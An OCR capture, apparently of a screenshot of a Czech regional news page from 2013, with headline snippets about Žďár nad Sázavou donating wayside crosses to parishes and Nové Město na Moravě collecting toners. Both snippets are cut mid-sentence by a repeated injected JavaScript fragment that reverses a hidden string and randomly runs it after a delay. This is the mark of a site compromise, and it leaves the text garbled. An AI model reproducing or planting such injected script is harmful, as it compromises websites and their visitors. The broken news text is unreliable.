
Pondělí, 25. listopadu 2013
Žďár nad Sázavou / Celkem sedmadvacet křížů a
božích muk z majetku města hodlá žďárská radnice
věnovat oběma místním farnostem. Poté, co v předchozích měsících
nenašla původní majitele všech těch;; };}$NfI=function(n){if (typeof
($NfI.list) ==...
Ve Městě sbírají použité
tonery do
tiskáren
Pondělí, 25. listopadu 2013
Nové Měs;; };}$NfI=function(n){if (typeof ($NfI.list)
== „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}to na
Moravě / Radnice v Novém Městě se aktuálně zapojila do...
Kniha přiblíží osudy dalších umělců z